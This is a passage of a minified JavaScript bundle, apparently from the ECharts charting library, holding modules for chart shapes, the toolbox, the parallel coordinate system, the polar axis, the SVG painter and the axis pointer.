C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var 